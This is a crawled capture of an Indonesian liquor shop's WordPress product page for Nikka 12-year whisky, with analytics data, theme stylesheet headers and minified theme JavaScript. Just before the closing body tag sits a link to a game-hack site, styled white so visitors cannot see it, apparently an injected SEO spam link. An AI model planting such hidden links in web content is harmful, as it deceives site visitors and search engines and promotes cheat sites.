var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woogosend/assets/js/woogosend-frontend.min.js?ver=1.4.1" id="woogosend-frontend-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"IDR","total_price":0,"currency_minor_unit":2}},"product":{"id":13751,"name":"THE NIKKA 12YO","categories":[{"name":"Whisky"}],"prices":{"price":338000000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13751"}}},"products":[{"id":5265,"name":"MONKEY SHOULDER","categories":[{"name":"Whisky"}],"prices":{"price":89000000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5265"}}},{"id":13615,"name":"MACALLAN HARMONY RICH CACAO","categories":[{"name":"Whisky"}],"prices":{"price":450000000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13615"}}},{"id":5189,"name":"DALMORE 12Y.O","categories":[{"name":"Whisky"}],"prices":{"price":140000000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5189"}}},{"id":5293,"name":"TEACHER HIGHLAND CREAM","categories":[{"name":"Whisky"}],"prices":{"price":41000000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5293"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<a href="https://dragonex.shop" style="color:white">LoL Drop Hack</a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://minumanku.com/wp-content/themes/aperitif-child/style.css?ver=6.4.7
body_size: -140
content:
/*
Theme Name: Aperitif Child
Theme URI: http://aperitif.elated-themes.com
Description: A child theme of Aperitif
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Version: 1.0.0
Text Domain: aperitif
Template: aperitif
*/

--- FILE ---
content_type: text/css
request_url: https://minumanku.com/wp-content/themes/aperitif/style.css?ver=6.4.7
body_size: -70
content:
/*
Theme Name: Aperitif
Theme URI: http://aperitif.elated-themes.com
Description: Wine Shop and Liquor Store
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Text Domain: aperitif
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=388925881&t=pageview&_s=1&dl=https%3A%2F%2Fminumanku.com%2Fproduct%2Fthe-nikka-12yo%2F&ul=en-us%40posix&dt=THE%20NIKKA%2012YO%20%E2%80%93%20Minumanku&sr=1280x720&vp=1280x720&_u=6GDACUALBAAAACAMI~&jid=18968634&gjid=1650842167&cid=851175798.1769411167&tid=UA-196650691-1&_gid=2034446401.1769411167&_r=1&_slc=1&gtm=45He61m0n81KWZB6F4v845050635za200zd845050635&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938469~116682875~116992598~117041588&z=134074300
body_size: -449
content:
2,cG-BR2HXQ3T42

--- FILE ---
content_type: text/javascript
request_url: https://minumanku.com/wp-content/themes/aperitif/assets/js/main.min.js?ver=6.4.7
body_size: 5143
content:
!function(h){"use strict";window.qodef={},qodef.windowWidth=h(window).width(),qodef.windowHeight=h(window).height(),qodef.body=h("body"),qodef.html=h("html"),qodef.scroll=0,h(document).ready(function(){qodef.scroll=h(window).scrollTop(),e.init(),i.init(),o.init(),s.init(),t.init()}),h(window).on("load",function(){n.init()}),h(window).resize(function(){qodef.windowWidth=h(window).width(),qodef.windowHeight=h(window).height()}),h(window).scroll(function(){qodef.scroll=h(window).scrollTop()}),h(document).on("aperitif_trigger_get_new_posts",function(){i.init(),o.init()});var e={init:function(){e.addBodyClassName()},isBrowser:function(e){var i=!1;switch(e){case"chrome":i=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor);break;case"safari":i=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);break;case"firefox":i=-1<navigator.userAgent.toLowerCase().indexOf("firefox");break;case"ie":i=0<window.navigator.userAgent.indexOf("MSIE ")||!!navigator.userAgent.match(/Trident.*rv\:11\./);break;case"edge":i=/Edge\/\d./i.test(navigator.userAgent)}return i},addBodyClassName:function(){e.isBrowser("chrome")&&qodef.body.addClass("qodef-browser--chrome"),e.isBrowser("safari")&&qodef.body.addClass("qodef-browser--safari"),e.isBrowser("firefox")&&qodef.body.addClass("qodef-browser--firefox"),e.isBrowser("ie")&&qodef.body.addClass("qodef-browser--ms-explorer"),e.isBrowser("edge")&&qodef.body.addClass("qodef-browser--edge")}},i={init:function(e){this.holder=h(".qodef-swiper-container"),h.extend(this.holder,e),this.holder.length&&this.holder.each(function(){i.createSlider(h(this))})},createSlider:function(e){var t=e.find(".swiper-progress .swiper-progress-progressbar-fill"),i=void 0!==e.data("options")?e.data("options"):{},o=void 0!==i.spaceBetween&&""!==i.spaceBetween?i.spaceBetween:0,n=void 0!==i.slidesPerView&&""!==i.slidesPerView?i.slidesPerView:1,a=void 0!==i.centeredSlides&&""!==i.centeredSlides&&i.centeredSlides,s=void 0===i.loop||""===i.loop||i.loop,r=void 0!==i.autoplay&&""!==i.autoplay?i.autoplay:4e3,d=void 0!==i.speed&&""!==i.speed?i.speed:800,l=void 0!==i.customStages&&""!==i.customStages&&i.customStages,c=void 0!==i.outsideNavigation&&"yes"===i.outsideNavigation,f=c?".swiper-button-next-"+i.unique:e.find(".swiper-button-next"),h=c?".swiper-button-prev-"+i.unique:e.find(".swiper-button-prev"),u=e.find(".swiper-pagination"),g=void 0!==i.slidesPerView1440&&""!==i.slidesPerView1440?i.slidesPerView1440:5,p=void 0!==i.slidesPerView1366&&""!==i.slidesPerView1366?i.slidesPerView1366:4,m=void 0!==i.slidesPerView1024&&""!==i.slidesPerView1024?i.slidesPerView1024:3,v=void 0!==i.slidesPerView768&&""!==i.slidesPerView768?i.slidesPerView768:2,q=void 0!==i.slidesPerView680&&""!==i.slidesPerView680?i.slidesPerView680:1,w=void 0!==i.slidesPerView480&&""!==i.slidesPerView480?i.slidesPerView480:1;l||(n<2?v=m=p=g=n:n<3?m=p=g=n:n<4?p=g=n:n<5&&(g=n));new Swiper(e,{slidesPerView:n,centeredSlides:a,spaceBetween:o,autoplay:r,loop:s,speed:d,autoplayDisableOnInteraction:!1,navigation:{nextEl:f,prevEl:h},pagination:{el:u,type:"bullets",clickable:!0},breakpoints:{480:{slidesPerView:w},680:{slidesPerView:q},768:{slidesPerView:v},1024:{slidesPerView:m},1366:{slidesPerView:p},1440:{slidesPerView:g}},on:{init:function(){e.addClass("qodef-swiper--initialized")},transitionEnd:function(){t.css({width:"0",transition:"none"});var e=1,i=setInterval(function(){t.css({width:"100%",transition:"4s ease"}),100<=++e&&(t.css({width:"0",transition:"none"}),clearInterval(i))},40)}}})}},o={init:function(e){this.holder=h(".qodef-magnific-popup"),h.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=h(this);e.hasClass("qodef-popup-item")?o.initSingleImagePopup(e):e.hasClass("qodef-popup-gallery")&&o.initGalleryPopup(e)})},initSingleImagePopup:function(e){var i=e.data("type");e.magnificPopup({type:i,titleSrc:"title",image:{cursor:null}})},initGalleryPopup:function(e){var i=e.find(".qodef-popup-item"),t=o.generateGalleryItems(i);i.each(function(e){h(this).magnificPopup({items:t,gallery:{enabled:!0},index:e,type:"image",image:{cursor:null}})})},generateGalleryItems:function(e){var t=[];return e.length&&e.each(function(){var e=h(this),i={src:e.attr("href"),title:e.attr("title"),type:e.data("type")};t.push(i)}),t}},s={items:"",init:function(e){this.holder=h(".qodef-anchor"),h.extend(this.holder,e),this.holder.length&&(s.items=this.holder,s.clickTrigger(),h(window).on("load",function(){s.checkAnchorOnScroll(),s.checkAnchorOnLoad()}))},clickTrigger:function(){s.items.on("click",function(e){var i=s.getAnchorItem(this),t=i.attr("href"),o=i.prop("hash").split("#")[1],n=window.location.href,a=-1<n.indexOf("#")?n.split("#")[1]:0;(t.indexOf("http")<0||t===n||0!==a&&t.substring(0,t.length-o.length-1)===n.substring(0,n.length-a.length-1)||0===a&&t.substring(0,t.length-o.length-1)===n)&&e.preventDefault(),s.animateScroll(i,o)})},checkAnchorOnLoad:function(){var i=window.location.hash.split("#")[1];void 0!==i&&""!==i&&s.items.length&&s.items.each(function(){var e=s.getAnchorItem(this);-1<e.attr("href").indexOf(i)&&s.animateScroll(e,i)})},checkAnchorOnScroll:function(){var e;1024<qodef.windowWidth&&((e=h("#qodef-page-inner *[id]")).length&&e.each(function(){var e=h(this),i=h('[href*="#'+e.attr("id")+'"]');i.length&&(s.isTargetInView(e)&&s.setActiveState(i),h(window).scroll(function(){s.isTargetInView(e)?s.setActiveState(i):i.removeClass(s.getItemClasses(i))}))}))},isTargetInView:function(e){var i=e[0].getBoundingClientRect(),t=window.innerHeight||document.documentElement.clientHeight;return!(Math.floor(100-(0<=i.top?0:i.top)/-+i.height*100)<20||Math.floor(100-(i.bottom-t)/i.height*100)<20)},getAnchorItem:function(e){return"A"===e.tagName?h(e):h(e).children("a")},animateScroll:function(e,i){var t=""!==i?h('[id="'+i+'"]'):"";if(t.length){var o=t.offset().top-s.getHeaderHeight()-qodefGlobal.vars.adminBarHeight;return s.setActiveState(e),qodef.html.stop().animate({scrollTop:Math.round(o)},1e3,function(){history.pushState&&history.pushState(null,"","#"+i)}),!1}},getHeaderHeight:function(){var e=0;return 1024<qodef.windowWidth&&null!==qodefGlobal.vars.headerHeight&&""!==qodefGlobal.vars.headerHeight&&(e=parseInt(qodefGlobal.vars.headerHeight,10)),e},setActiveState:function(e){var i=!e.parent().hasClass("qodef-anchor"),t=s.getItemClasses(e);s.items.removeClass(t),i?e.addClass(t):e.parent().addClass(t)},getItemClasses:function(e){return"qodef-anchor--active"+(e.parents("#qodef-page-header")?" current-menu-item current_page_item":"")}},t={init:function(){h(".qodef-custom-row-harvest, .qodef-custom-image-events img").each(function(){h(this).appear(function(){h(this).addClass("qodef--appear")},{accX:0,accY:0})}),h(".qodef-custom-newsletter").each(function(){h(this).appear(function(){h(this).addClass("qodef--appear")},{accX:0,accY:300})}),h(".qodef-custom-image-layout img").appear(function(){h(".qodef-custom-image-layout").addClass("qodef--appear")},{accX:0,accY:0});var e=h(".qodef-workflows-holder"),i=e.find(".qodef-workflow"),t=0;e.appear(function(){i.each(function(){var e=h(this);setTimeout(function(){e.addClass("qodef--appear")},t),t+=500})},{accX:0,accY:0});var o=h(".qodef-custom-icon-row"),n=o.find(".qodef-icon-with-text"),a=0;o.appear(function(){n.each(function(){var e=h(this);setTimeout(function(){e.addClass("qodef--appear")},a),a+=200})},{accX:0,accY:0});var s=h(".qodef-custom-blog-list "),r=s.find(".wpb_column"),d=0;s.appear(function(){r.each(function(){var e=h(this);setTimeout(function(){e.addClass("qodef--appear")},d),d+=400})},{accX:0,accY:0});var l=h(".qodef-team-holder-row"),c=l.find(".qodef-team.qodef-layout--info-below"),f=0;l.appear(function(){c.each(function(){var e=h(this);setTimeout(function(){e.addClass("qodef--appear")},f),f+=200})},{accX:0,accY:0})}},n={init:function(){n.closeCursor()},closeCursor:function(){var i,t,o,e=h(".qodef-membership-login-modal-overlay, .yith-quick-view-overlay");e.length&&(qodef.body.append('<div class="qodef-svg-close-cursor"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="17px" height="17px" viewBox="0 0 17 17" enable-background="new 0 0 17 17" xml:space="preserve"><g><line fill="none" stroke="#FFFFFF" stroke-miterlimit="10" x1="0.403" y1="16.597" x2="16.597" y2="0.403"/><line fill="none" stroke="#FFFFFF" stroke-miterlimit="10" x1="0.403" y1="0.403" x2="16.597" y2="16.597"/></g></svg></div>'),o=h(".qodef-svg-close-cursor"),h(window).on("mousemove",function(e){i=e.pageX,t=e.pageY-qodef.scroll,o.css({top:t,left:i})}),e.on("mouseenter",function(){o.css("opacity",1)}).on("mouseout",function(){o.css("opacity",0)}))}},s={anchorClicked:!1,setActiveState:function(e){var i=h(".qodef-header-navigation, #qodef-mobile-header-navigation, .qodef-fullscreen-menu, .qodef-header-vertical-navigation"),t=e.data("qodef-anchor"),o=i.find('a[href*="'+t+'"]');o.length&&(i.find(".menu-item").removeClass("qodef-active-item"),o.parent().addClass("qodef-active-item"))},anchorClick:function(){var e=h(".qodef-header-sticky"),o=0;e.length&&(o=e.outerHeight()),h(document).on("click",".qodef-header-navigation a, #qodef-mobile-header-navigation a, .qodef-fullscreen-menu a, .qodef-header-vertical-navigation a",function(e){var i,t=h(this).prop("hash").split("#")[1];void 0!==h(this).prop("hash").split("#")[1]&&1<h(this).prop("hash").split("#")[1].length&&((i=h('[data-qodef-anchor="#'+h(this).prop("hash").split("#")[1]+'"]')).length&&(e.preventDefault(),s.setActiveState(i),s.anchorClicked=!0,qodef.html.stop().animate({scrollTop:Math.round(i.offset().top-o)},1e3,function(){history.pushState&&history.pushState(null,"","#"+t),s.anchorClicked=!1})))})},checkDataAnchors:function(){var e=h(".qodef-header-navigation a, #qodef-mobile-header-navigation a, .qodef-fullscreen-menu a, .qodef-header-vertical-navigation a"),i=!1;return e.each(function(){if(void 0!==h(this).prop("hash").split("#")[1]&&1<h(this).prop("hash").split("#")[1].length)return!(i=!0)}),i},addDataAnchorElements:function(){h(".qodef-header-navigation a, #qodef-mobile-header-navigation a, .qodef-fullscreen-menu a, .qodef-header-vertical-navigation a").each(function(){var e;void 0!==h(this).prop("hash").split("#")[1]&&1<h(this).prop("hash").split("#")[1].length&&(e=h(this).prop("hash").split("#")[1],h(document).find("#"+e).data("qodef-anchor","#"+e),h(document).find("#"+e).attr("data-qodef-anchor","#"+e))})},anchorInView:function(e){function i(){qodef.scroll>e.offset().top-500&&qodef.scroll<e.offset().top+e.height()&&!s.anchorClicked&&(e.hasClass("qodef-in-view")||e.addClass("qodef-in-view"),s.setActiveState(e))}h(window).scroll(function(){i()}),i()},init:function(){s.checkDataAnchors()&&(s.addDataAnchorElements(),setTimeout(function(){var e=h("[data-qodef-anchor]");e.length&&(e.each(function(){s.anchorInView(h(this))}),s.anchorClick())},100))}}}(jQuery),function(n){"use strict";n(document).ready(function(){o.init()}),n(window).on("resize",function(){o.init()}),n(document).on("aperitif_trigger_get_new_posts",function(e,i){i.hasClass("qodef-blog")&&(t.init(i),o.resize(i))});var t={init:function(e){var i=e.find(".wp-video-shortcode, .wp-audio-shortcode").not(".mejs-container");i.length&&i.each(function(){var e=n(this);"function"==typeof e.mediaelementplayer&&e.mediaelementplayer()})}},o={init:function(){var e=n(".qodef-blog");e.length&&o.resize(e)},resize:function(e){var i=e.find(".qodef-e-media iframe");i.length&&i.each(function(){var e=n(this),i=e.attr("width"),t=e.attr("height"),o=e.width()/i*t;e.css("height",o)})}}}(jQuery),function(u){"use strict";u(document).ready(function(){g.init()}),u(document).on("aperitif_trigger_get_new_posts",function(e,i){i.hasClass("qodef-filter--on")&&g.setVisibility(i,i.find(".qodef-m-filter-item.qodef--active"),!0)});var g={init:function(e){this.holder=u(".qodef-filter--on"),u.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=u(this),i=e.find(".qodef-m-filter-item");g.extendListHTML(e),g.clickEvent(e,i)})},extendListHTML:function(e){e.children(".qodef-hidden-filter-items").length||g.isMasonryLayout(e)||e.append('<div class="qodef-hidden-filter-items"></div>')},clickEvent:function(t,o){o.on("click",function(e){e.preventDefault();var i=u(this);i.hasClass("qodef--active")||(t.addClass("qodef--filter-loading"),o.removeClass("qodef--active"),i.addClass("qodef--active"),g.setVisibility(t,i))})},setVisibility:function(e,i,t){var o=e.children(".qodef-hidden-filter-items"),n=o.length,a=n?o.children(".qodef-grid-item"):"",s=e.find(".qodef-grid-inner"),r=s.children(".qodef-grid-item"),d=i.data("taxonomy"),l=i.data("filter"),c="*"===l,f=c?l:d+"-"+l,h=r.hasClass(f);n&&!h&&a.hasClass(f)&&(h=!0),t&&c||(c||h||!g.hasLoadMore(e)?(g.isMasonryLayout(e)?s.isotope({filter:c?"":"."+f}):(c||r.each(function(){var e=u(this);-1===e.attr("class").indexOf(f)&&e.hide(300,"linear",function(){e.appendTo(o)})}),a.length&&a.each(function(){var e=u(this),i=e.attr("class");!c&&-1===i.indexOf(f)||e.appendTo(s).show(300,"linear")})),e.removeClass("qodef--filter-loading")):qodef.body.trigger("aperitif_trigger_load_more",[e]))},isMasonryLayout:function(e){return e.hasClass("qodef-layout--masonry")},hasLoadMore:function(e){return e.hasClass("qodef-pagination-type--load-more")}}}(jQuery),function(a){"use strict";a(document).ready(function(){e.init()}),a(document).on("aperitif_trigger_get_new_posts",function(){e.init()});var e={init:function(){var e=a(".qodef-layout--justified-gallery");e.length&&e.each(function(){var e=a(this),i=e.data("options"),t=e.children(".qodef-grid-inner"),o=void 0!==i.justified_gallery_row_height&&""!==i.justified_gallery_row_height?i.justified_gallery_row_height:150,n=2*i.space_value;t.waitForImages(function(){"function"==typeof t.justifiedGallery&&t.justifiedGallery({captions:!1,rowHeight:o,margins:n,border:0,lastRow:"nojustify",justifyThreshold:.75,selector:".qodef-grid-item"}).on("jg.complete jg.rowflush",function(){var i=a(this),t=!1;i.find(".qodef-grid-item").addClass("show").each(function(){var e=a(this);e.height(Math.round(e.height())),t||0!==e.width()||(i.height(i.height()-e.height()-n),t=!0)})}),e.addClass("qodef--justified-gallery-init")})})}}}(jQuery),function(i){"use strict";i(document).ready(function(){n.init()}),i(document).on("aperitif_trigger_get_new_posts",function(e,i){i.hasClass("qodef-layout--masonry")&&n.init()});var n={init:function(e){this.holder=i(".qodef-layout--masonry"),i.extend(this.holder,e),this.holder.length&&this.holder.each(function(){n.createMasonry(i(this))})},createMasonry:function(e){var i=e.find(".qodef-grid-inner"),t=i.find(".qodef-grid-item"),o=i.find(".qodef-grid-masonry-sizer").width();i.waitForImages(function(){"function"==typeof i.isotope&&(i.isotope({layoutMode:"packery",itemSelector:".qodef-grid-item",percentPosition:!0,masonry:{columnWidth:".qodef-grid-masonry-sizer",gutter:".qodef-grid-masonry-gutter"}}),e.hasClass("qodef-items--fixed")&&n.setFixedImageProportionSize(i,t,o),i.isotope("layout")),i.addClass("qodef--masonry-init")})},setFixedImageProportionSize:function(e,i,t){var o=parseInt(i.css("paddingLeft"),10),n=t-2*o,a=e.find(".qodef-item--square"),s=e.find(".qodef-item--landscape"),r=e.find(".qodef-item--portrait"),d=e.find(".qodef-item--huge-square");a.css("height",n),r.css("height",Math.round(2*(n+o))),680<qodef.windowWidth?(s.css("height",n),d.css("height",Math.round(2*(n+o)))):(s.css("height",Math.round(n/2)),d.css("height",n))}}}(jQuery),function(i){"use strict";i(document).ready(function(){t.init()});var t={init:function(){var e=i("#qodef-page-mobile-header");e.length&&(t.initMobileHeaderOpener(e),t.initDropDownMobileMenu())},initMobileHeaderOpener:function(e){var i,t=e.find("#qodef-mobile-header-opener");t.length&&(i=e.find("#qodef-mobile-header-navigation"),t.on("tap click",function(e){e.preventDefault(),i.is(":visible")?(i.slideUp(450),t.removeClass("qodef--opened")):(i.slideDown(450),t.addClass("qodef--opened"))}))},initDropDownMobileMenu:function(){var e=i('#qodef-mobile-header-navigation .qodef-menu-arrow, #qodef-mobile-header-navigation .qodef-hide-link > a, body:not([class*="aperitif-core"]) #qodef-mobile-header-navigation .menu-item-has-children > a');e.length&&e.each(function(){var n=i(this);n.on("tap click",function(e){e.preventDefault();var i,t=n.parent(),o=t.siblings(".menu-item-has-children");t.hasClass("menu-item-has-children")&&((i=t.find("ul.sub-menu").first()).is(":visible")?(i.slideUp(450),t.removeClass("qodef--opened")):(t.addClass("qodef--opened"),0===o.length?t.find(".sub-menu").slideUp(400,function(){i.slideDown(400)}):t.siblings().removeClass("qodef--opened").find(".sub-menu").slideUp(400,function(){i.slideDown(400)})))})})}}}(jQuery),function(r){r(document).ready(function(){e.init()});var e={init:function(){var e=r(".qodef-header-navigation.qodef-header-navigation-initial > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(e){var i,t=r(this),o=t.offset().left,n=t.find(" > ul"),a=n.outerWidth(),s=r(window).width()-o;0<t.find("li.menu-item-has-children").length&&(i=s-a),n.removeClass("qodef-drop-down--right"),(s<a||i<a)&&n.addClass("qodef-drop-down--right")})}}}(jQuery),function(a){"use strict";a(document).ready(function(){s.init()}),a(window).scroll(function(){s.scroll()}),a(document).on("aperitif_trigger_load_more",function(e,i){s.triggerLoadMore(i)});var s={options:[],init:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);s.initPaginationType(e)})},scroll:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);e.hasClass("qodef-pagination-type--infinite-scroll")&&s.initInfiniteScroll(e)})},initPaginationType:function(e){e.hasClass("qodef-pagination-type--standard")?s.initStandard(e):e.hasClass("qodef-pagination-type--load-more")?s.initLoadMore(e):e.hasClass("qodef-pagination-type--infinite-scroll")&&s.initInfiniteScroll(e)},initStandard:function(o){var e,i=o.find(".qodef-m-pagination-items");i.length&&(e=o.data("options"),i.children().each(function(){var i=a(this),t=i.children("a");s.changeStandardState(o,e.max_pages_num,1),t.on("click",function(e){e.preventDefault(),i.hasClass("qodef--active")||s.getNewPosts(o,t.data("paged"))})}))},changeStandardState:function(e,i,t){var o,n,a,s;e.hasClass("qodef-pagination-type--standard")&&(n=(o=e.find(".qodef-m-pagination-items")).children(".qodef--number"),a=o.children(".qodef--prev"),s=o.children(".qodef--next"),n.removeClass("qodef--active").eq(t-1).addClass("qodef--active"),a.children().data("paged",t-1),1<t?a.show():a.hide(),s.children().data("paged",t+1),t===i?s.hide():s.show())},triggerStandardScrollAnimation:function(e){e.hasClass("qodef-pagination-type--standard")&&a("html, body").animate({scrollTop:e.offset().top-100},500)},initLoadMore:function(i){i.find(".qodef-load-more-button").on("click",function(e){e.preventDefault(),s.getNewPosts(i)})},triggerLoadMore:function(e){s.getNewPosts(e)},hideLoadMoreButton:function(e,i){e.hasClass("qodef-pagination-type--load-more")&&i.next_page>i.max_pages_num&&e.find(".qodef-load-more-button").hide()},initInfiniteScroll:function(e){var i=e.outerHeight()+e.offset().top,t=qodef.scroll+qodef.windowHeight;!e.hasClass("qodef--loading")&&i<t&&s.getNewPosts(e)},getNewPosts:function(i,t){i.addClass("qodef--loading");var o=i.children(".qodef-grid-inner"),n=i.data("options");s.setNextPageValue(n,t,!1),a.ajax({type:"GET",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.paginationRestRoute,data:{options:n},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.paginationNonce)},success:function(e){"success"===e.status?(s.setNextPageValue(n,t,!0),s.changeStandardState(i,n.max_pages_num,t),o.waitForImages(function(){s.addPosts(o,e.data,t),s.reInitMasonryPosts(i,o),qodef.body.trigger("aperitif_trigger_get_new_posts",[i])}),s.triggerStandardScrollAnimation(i),s.hideLoadMoreButton(i,n)):console.log(e.message)},complete:function(){i.removeClass("qodef--loading")}})},setNextPageValue:function(e,i,t){void 0===i||""===i||t?t&&(e.next_page=parseInt(e.next_page,10)+1):e.next_page=i},addPosts:function(e,i,t){void 0!==t&&""!==t?e.html(i):e.append(i)},reInitMasonryPosts:function(e,i){e.hasClass("qodef-layout--masonry")&&(i.isotope("reloadItems").isotope({sortBy:"original-order"}),setTimeout(function(){i.isotope("layout")},200))}}}(jQuery);